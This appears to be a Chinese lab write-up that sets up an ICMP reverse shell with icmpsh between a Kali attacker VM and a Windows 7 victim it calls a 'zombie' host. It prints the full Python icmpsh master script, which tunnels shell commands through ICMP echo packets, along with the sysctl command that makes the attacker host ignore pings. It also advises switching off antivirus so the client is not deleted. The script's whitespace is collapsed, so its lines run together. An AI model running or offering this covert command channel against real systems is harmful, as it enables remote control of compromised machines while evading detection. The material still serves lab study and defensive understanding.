虚拟机环境搭建:
【Kali】,192.168.10.131
【window7】,192.168.10.1
工具:
ICMPSH(基于网络层)
Wireshark


实验开始前,确保两台主机可以ping通。如果遇到环境ping不通的情况,可以借鉴以下解决方案。
重启网卡:


有来有回的过程,数据长度为74。
【kali】:

sysctl -w net.ipv4.icmp_echo_ignore_all=1 # 忽略所有的icmp请求包。1,开启 。0,关闭
关掉ping

Sysctl是设置系统参数的命令。而systemctl是变更系统服务的命令。
只是收到,不会对它做回应。


【window7】:

【 Wireshark】:

先查看Kali的python版本,这点很重要,我在复现的时候,做到后面发现了很多问题,其中最大的问题就是这个了,所以信我的。

这就是它的用法:源ip , kali(攻击者)
目的IP win7(肉鸡)
开监听:

这次实验用的脚本都是旧的,然后经过chatgpt优化了一下,最后改名为2024_icmpsh_m.py.
点击查看代码
#!/usr/bin/env python3
#
# icmpsh - simple icmp command shell (port of icmpsh-m.pl written in
# Perl by Nico Leidecker <nico@leidecker.info>)
#
# Copyright (c) 2010, Bernardo Damele A. G. <bernardo.damele@gmail.com>
#
#
# This program is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program. If not, see <http://www.gnu.org/licenses/>.import os
import select
import socket
import systry:from impacket import ImpactDecoderfrom impacket import ImpactPacket
except ImportError:sys.stderr.write('You need to install the Python Impacket library first. You can install it using pip:\n')sys.stderr.write('pip install impacket\n')sys.exit(255)def setNonBlocking(fd):"""Make a file descriptor non-blocking"""import fcntlflags = fcntl.fcntl(fd, fcntl.F_GETFL)flags = flags | os.O_NONBLOCKfcntl.fcntl(fd, fcntl.F_SETFL, flags)def main(src, dst):if os.name == 'nt':sys.stderr.write('icmpsh master can only run on Posix systems\n')sys.exit(255)# Make standard input a non-blocking filestdin_fd = sys.stdin.fileno()setNonBlocking(stdin_fd)# Open one socket for ICMP protocol# A special option is set on the socket so that IP headers are included# with the returned datatry:sock = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)except socket.error as e:sys.stderr.write('You need to run icmpsh master with administrator privileges\n')sys.exit(1)sock.setblocking(0)sock.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)# Create a new IP packet and set its source and destination addressesip = ImpactPacket.IP()ip.set_ip_src(src)ip.set_ip_dst(dst)# Create a new ICMP packet of type ECHO REPLYicmp = ImpactPacket.ICMP()icmp.set_icmp_type(icmp.ICMP_ECHOREPLY)# Instantiate an IP packets decoderdecoder = ImpactDecoder.IPDecoder()while True:cmd = ''# Wait for incoming repliesif sock in select.select([sock], [], [])[0]:buff = sock.recv(4096)if len(buff) == 0:# Socket remotely closedsock.close()sys.exit(0)# Packet received; decode and display itippacket = decoder.decode(buff)icmppacket = ippacket.child()# If the packet matches, report it to the userif ippacket.get_ip_dst() == src and ippacket.get_ip_src() == dst and icmppacket.get_icmp_type() == 8:# Get identifier and sequence numberident = icmppacket.get_icmp_id()seq_id = icmppacket.get_icmp_seq()data = icmppacket.get_data_as_string()if len(data) > 0:sys.stdout.write(data.decode('utf-8', errors='replace'))# Parse command from standard inputtry:cmd = sys.stdin.readline()except:passif cmd == 'exit\n':return# Set sequence number and identifiericmp.set_icmp_id(ident)icmp.set_icmp_seq(seq_id)# Include the command as data inside the ICMP packeticmp.contains(ImpactPacket.Data(cmd.encode('utf-8')))# Calculate its checksumicmp.set_icmp_cksum(0)icmp.auto_checksum = 1# Have the IP packet contain the ICMP packet (along with its payload)ip.contains(icmp)# Send it to the target hostsock.sendto(ip.get_packet(), (dst, 0))if __name__ == '__main__':if len(sys.argv) < 3:msg = 'missing mandatory options. Execute as root:\n'msg += './icmpsh-m.py <source IP address> <destination IP address>\n'sys.stderr.write(msg)sys.exit(1)main(sys.argv[1], sys.argv[2])好了,这下没有报错了。

【win7】用法:

如果没有找到这个工具,大概率被杀软鲨了,所以的所以,记得实验开始之前就把杀软给关掉。
不要问我怎么知道的,被鲨习惯了,自然就会了。
【Kali】:
成功的收到win7的shell

这就是使用icmp反弹shell的用法了。



于是,开启了正常的通信。
并且现在的数据包变成了 60 42 ;
原先是正常的 数据,现在通过这个工具改变了数据包的大小。变成了发送系统的shell
前提条件是禁ping。
其他用法:
-d 默认是延迟200m。
-s 指定缓冲区的大小。
【Kali】:

最后记得先恢复icmp。






![[米联客-安路飞龙DR1-FPSOC] FPGA基础篇连载-15 SPI接收程序设计](https://img2023.cnblogs.com/blog/2504661/202407/2504661-20240729155804375-239776454.jpg)
